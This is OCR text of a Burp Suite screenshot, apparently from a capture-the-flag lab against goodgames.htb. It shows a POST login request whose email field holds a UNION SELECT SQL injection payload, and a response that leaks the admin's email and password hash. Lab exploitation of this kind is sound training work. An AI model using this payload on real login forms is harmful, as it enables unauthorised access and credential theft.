 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Request Timer
1 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email=' UNION SELECT 1,2,3,group_concat(id,'-',email,':',password,'-',name SEPARATOR '<br>')
FROM user-- -&password=jaja
Response
Pretty Raw Hex Render \n
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome 1-admin@goodgames.htb:2b22337f218b2d82dfc3b6f77e7cb8ec-admin
</h2>
100
101 <div>
Redirecting you to profile page...